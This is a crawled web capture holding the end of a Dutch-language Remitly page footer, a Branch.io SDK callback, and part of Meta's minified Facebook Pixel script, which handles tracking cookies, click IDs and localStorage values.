class="f1wn1sq">Informatie</div><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/currency-converter/dkk-to-cve-rate" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Koersen en toeslagen</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/nl/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">SWIFT-codes</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/nl/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Hulpbronnen voor fraude en zwendel</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/providers-cabo-verde" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Partners</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/nl/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">IBAN-nummers</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/currency-converter" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Valutacalculator</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Word een Remitly-partner</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Vrienden verwijzen</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">Ondersteuning</div><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Help</a></li></ul><div class="f19d176f"><div class="f1wn1sq">Verbinden</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f1nxpoe9" href="https://www.remitly.com/dk/nl"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Gebruikersovereenkomst</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Privacyverklaring</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/supplier-privacy-policy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Privacybeleid van de leverancier</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Jouw privacyvoorkeuren</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Privacyhelpcentrum</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Beveiliging</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Toegankelijkheid</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMG89RTvB5b8Zo4JXhPpBUirsJesSQJzEiyMkmoGaauyausE6IZT15ucX9aOi9EchkWUdYEM0lJLWxG4vur7WImWiaIsc7mSs6H7yAtMz" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMG89RTvB5b8Zo4JXhPpBUirsJesSQJzEiyMkmoGaauyausE6IZT15ucX9aOi9EchkWUdYEM0lJLWxG4vur7WImWiaIsc7mSs6H7yAtMz" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Scan de code met je telefoon om de app te downloaden</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>Alle rechten voorbehouden</p><p>Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.<!-- --> <!-- -->Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 70
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540169359832215746");

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161460
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
